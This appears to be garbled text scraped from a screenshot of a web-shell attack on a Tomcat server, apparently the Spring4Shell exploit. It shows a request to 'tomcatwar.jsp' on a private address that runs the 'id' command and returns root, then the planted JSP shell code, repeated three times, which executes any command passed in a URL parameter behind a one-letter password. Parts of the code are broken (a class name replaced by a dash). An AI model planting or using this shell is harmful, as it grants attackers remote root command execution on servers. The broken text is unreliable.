 172.27.48.1:8080/tomcatwar.jsp?
172.27.48.1:8080/tomcatwar.jsp?pwd=j&cmd=id
uid=0(root) gid=0(root) groups=0(root) // - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048];
while((a=in.read(b))!=-1){ out.println(new String(b)); } } - - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new
byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } - - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b =
new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } -